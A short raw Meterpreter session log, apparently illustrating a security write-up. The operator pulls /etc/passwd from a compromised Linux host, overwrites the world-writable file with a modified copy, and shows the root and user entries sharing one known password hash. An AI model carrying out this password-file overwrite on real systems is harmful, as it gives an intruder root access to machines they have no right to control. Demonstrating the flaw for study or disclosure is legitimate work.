 meterpreter > download /etc/passwd
[*] downloading: /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > upload passwd /etc/passwd
[*] uploading  : passwd -> /etc/passwd
[*] uploaded   : passwd -> /etc/passwd
meterpreter > shell
Process 10767 created.
Channel 12 created.
ls -alh /etc/passwd
-rw-r--rw- 1 root root 1.7K Dec  2 00:49 /etc/passwd
cat /etc/passwd | egrep 'root|taviso'
root:$1$bz$NxKXCb4Kqd76DlllJq13e/:0:0:root:/root:/bin/bash
taviso:$1$bz$NxKXCb4Kqd76DlllJq13e/:1000:1000:Taviso,,,:/home/taviso:/bin/bash